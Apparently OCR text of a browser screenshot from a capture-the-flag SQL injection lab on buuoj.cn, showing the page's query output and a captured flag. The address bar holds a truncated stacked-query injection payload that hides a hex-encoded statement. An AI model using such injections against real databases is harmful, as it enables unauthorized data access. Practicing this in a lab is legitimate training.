 不安全 bb4e8299-4dd2-475c-a3e7-231ad5c5a351.node4.buuoj.cn:81/?inject=1%27%3BSeT%40a%3D0x73656c65637420...
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
信息网站
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{2748002e-e128-405b-98aa-bc2a3e308d0f}"
}